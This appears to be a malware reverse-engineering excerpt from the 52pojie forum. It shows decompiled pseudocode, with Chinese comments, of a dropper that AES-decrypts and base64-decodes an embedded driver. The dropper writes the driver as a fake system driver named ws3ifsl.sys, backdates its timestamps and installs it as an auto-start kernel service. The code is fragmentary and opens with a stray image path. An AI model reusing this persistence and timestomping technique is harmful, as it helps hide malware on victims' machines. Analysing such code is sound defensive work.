 decrypted_mem = malloc(0x39582Cu);
memset(decrypted_mem, 0, 0x39582Cu);
op = 0x39582C;
decrypted_mem_1 = decrypted_mem;
key_1 = "0XBCDKEDFALDKADSLJFLDDDDF"; // 秘钥
if ( my_is_win7() )
sys_data = &win7_sys;
else
sys_data = &else_sys;
my_aes_decrypt(sys_data, key_1, decrypted_mem_1, op);// aes 解密
sys_data_decrypted = malloc(0x39582Cu);
memset(sys_data_decrypted, 0, 0x39582Cu);
my_base64_decrypt(decrypted_mem, sys_data_decrypted);// base64 解码
ws3ifsl = lnk_paht_1;
ws3ifsl_2[0] = "wb+";
if ( v38 >= 0x10 )
ws3ifsl = lnk_paht_1[0];
ws3ifsl_1 = fopen(ws3ifsl, ws3ifsl_2[0]);
my_is_win7();
fwrite(sys_data_decrypted, 1u, 0x2B0220u, ws3ifsl_1);// 写入文件
fclose(ws3ifsl_1);
*&SystemTime.wYear = 0xB07E4;
*&SystemTime.wDay = 0xC0017;
SystemTime.wDayOfWeek = 1;
op = 0;
decrypted_mem_1 = 0x2000000;
key_1 = 3;
sys_data = 0;
SystemTime.wMilliseconds = 0;
v20 = lnk_paht_1;
if ( v38 >= 0x10 )
v20 = lnk_paht_1[0];
*&SystemTime.wMinute = 786466;
FileA = CreateFileA(v20, 0xC0000000, 5u, sys_data, key_1, decrypted_mem_1, op);
if ( FileA != -1 )
{
SystemTimeToFileTime(&SystemTime, &FileTime);
LocalFileTimeToFileTime(&FileTime, &CreationTime);
SetFileTime(FileA, &CreationTime, 0, &CreationTime);// 设置文件时间
CloseHandle(FileA);
op = 1;
my_copy_5(ws3ifsl_2, L"ws3ifsl");
my_copy_5(ws3ifsl_3, L"C:\\Windows\\System32\\drivers\\ws3ifsl.sys");
my_CreateServiceW( // 创建服务
bool my_is_win7()
{
OSVERSIONINFOW VersionInformation; // [esp+0h] [ebp-120h] BYREF
memset(&VersionInformation, 0, 0x11Cu);
VersionInformation.dwOSVersionInfoSize = 284;
GetVersionExW(&VersionInformation);
return VersionInformation.dwPlatformId == 2
&& VersionInformation.dwMajorVersion == 6
&& VersionInformation.dwMinorVersion == VER_NT_WORKSTATION;
}
char *my_aes()
{
unsigned int v0; // ebx
char *result; // eax
char v2; // ch
char v3; // dh
unsigned __int8 v4; // dl
unsigned __int8 v5; // [esp+6h] [ebp-2h]
v0 = 4;
dword_B479E8 = *key;
byte_B479EC = *(key + 4);
byte_B479ED = *(key + 5);
byte_B479EE = *(key + 6);
byte_B479EF = *(key + 7);
byte_B479F0 = *(key + 8); 取用秘钥前 16 字节
byte_B479F1 = *(key + 9);
byte_B479F2 = *(key + 10);
byte_B479F3 = *(key + 11);
byte_B479F4 = *(key + 12);
byte_B479F5 = *(key + 13);
byte_B479F6 = *(key + 14);
byte_B479F7 = *(key + 15);
result = &byte_B479F5;
do
{
v2 = result[1];
v3 = result[2];
v4 = *(result - 1);
v5 = *result;
if ( (v0 & 3) == 0 )
{
v3 = RijnDael_AES_LONG_414230[v4];
v5 = RijnDael_AES_LONG_414230[result[1]];
v4 = byte_414430[v0 >> 2] ^ RijnDael_AES_LONG_414230[*result];
v2 = RijnDael_AES_LONG_414230[result[2]];
}
++v0;
result[3] = v4 ^ *(result - 13);
result[4] = v5 ^ *(result - 12);
result[5] = v2 ^ *(result - 11);
result[6] = v3 ^ *(result - 10);
result += 4;
}
while ( v0 < 0x2C );
return result;
}
LibraryW = LoadLibraryW(L"Advapi32.dll");
if ( LibraryW )
{
OpenSCManagerW = GetProcAddress(LibraryW, "OpenSCManagerW");
if ( OpenSCManagerW )
{
sc_handle = (OpenSCManagerW)(0, 0, 983103);
sc_handle_1 = sc_handle;
if ( sc_handle )
{
p_lpBinaryPathName = &lpBinaryPathName;
if ( len_1 >= 8 )
p_lpBinaryPathName = lpBinaryPathName;
p_lpServiceName = &lpServiceName;
lpServiceName_1 = &lpServiceName;
if ( len_2 >= 8 )
{
p_lpServiceName = lpServiceName;
lpServiceName_1 = lpServiceName;
}
if ( !CreateServiceW(sc_handle, lpServiceName_1, p_lpServiceName, SERVICE_ALL_ACCESS, SERVICE_KERNEL_DRIVER, SERVICE_AUTO_START,
{
LastError = GetLastError();
my_copy_6(LastError_1, LastError);
my_free_0(LastError_1);
}
my_copy_5(service_name_1, L"ws3ifsl");
service_name = service_name_1;
if ( len >= 8 )
service_name = service_name_1[0];
v21 = OpenServiceW(sc_handle_1, service_name, SERVICE_ALL_ACCESS);
StartServiceW(v21, 0, 0);
吾爱破解论坛
www.52pojie.cn